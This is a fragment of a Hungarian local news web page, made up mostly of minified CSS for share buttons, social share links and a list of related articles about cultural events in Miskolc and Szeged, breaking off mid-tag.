.td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Megosztás</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmizumiskolc.hu%2FNyaron_is__Szeged_%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ny%C3%A1ron+is%2C+Szeged%21&url=https%3A%2F%2Fmizumiskolc.hu%2FNyaron_is__Szeged_%2F&via=MIZU+MISKOLC" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mizumiskolc.hu/Nyaron_is__Szeged_/&amp;media=https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_.jpg&description=Ny%C3%A1ron+is%2C+Szeged%21" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div  class="dbgads-a86a4447865893744ee589e0b28fa291 dbgads-cikk-3" id="dbgads-a86a4447865893744ee589e0b28fa291"></div><div class="dbg_mod dbg_mod_single_content_posts dbg_mod_related_posts "><div class="dbg_content_sub_title__line dbg_content_sub_title__line_right"><h3><span>Ez is érdekes lehet</span></h3></div><div class="dbg_row dbg_row_col_3 single_cmb__related_posts"><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/">Miskolc - Kultúra</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon"> Változatos programokkal emlékeznek a magyar kult&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/rekord_latogatoszam_a_kutatok_ejszakajan/" title="Rekord látogatószám a Kutatók Éjszakáján" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/10/img_Rekord_latogatoszam_a_Kutatok_ejszakajan-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/rekord_latogatoszam_a_kutatok_ejszakajan/" title="Rekord látogatószám a Kutatók Éjszakáján"> Rekord látogatószám a Kutatók Éjszakáján </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/oszi_bormustrat_rendeznek_a_szegedi_dom_teren/" title="Őszi bormustrát rendeznek a szegedi Dóm téren" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/09/img_oszi_bormustrat_rendeznek_a_szegedi_Dom_teren-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/oszi_bormustrat_rendeznek_a_szegedi_dom_teren/" title="Őszi bormustrát rendeznek a szegedi Dóm téren"> Őszi bormustrát rendeznek a szegedi Dóm téren&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/elobukkant_a_szegedi_var_keleti_fala/" title="Előbukkant a szegedi vár keleti fala" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/07/img_Elobukkant_a_szegedi_var_keleti_fala-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/elobukkant_a_szegedi_var_keleti_fala/" title="Előbukkant a szegedi vár keleti fala"> Előbukkant a szegedi vár keleti fala </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/ma_kezdodik_a_muveszetek_volgye/" title="Ma kezdődik a Művészetek Völgye" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/07/img_Ma_kezdodik_a_Muveszetek_Volgye-4-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/ma_kezdodik_a_muveszetek_volgye/" title="Ma kezdődik a Művészetek Völgye"> Ma kezdődik a Művészetek Völgye </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_nandorfehervari_diadalra_emlekeznek_szegeden/" title="A nándorfehérvári diadalra emlékeznek Szegeden" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/07/img_A_nandorfehervari_diadalra_emlekeznek_Szegeden-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_nandorfehervari_diadalra_emlekeznek_szegeden/" title="A nándorfehérvári diadalra emlékeznek Szegeden"> A nándorfehérvári diadalra emlékeznek Szegeden&hellip; </a></h3></div></div></div></div></div><div class="dbg_post_prev_next prev_next_col_2"><div class="dbg_post_prev_next_wrap"><div class="dbg_post_prev_next_item dbg_post_prev"><div class="dbg_post_prev_next_item_inner"><div class="dbg_post_prev_next_item_thumbnail"> <noscript><img width="1920" height="1266" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_.jpg 1920w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-300x198.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-1024x675.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-768x506.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-1536x1013.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-696x459.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-1068x704.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-637x420.jpg 637w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-770x508.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-870x574.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-1200x791.jpg 1200w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript><img width="1920" height="1266" 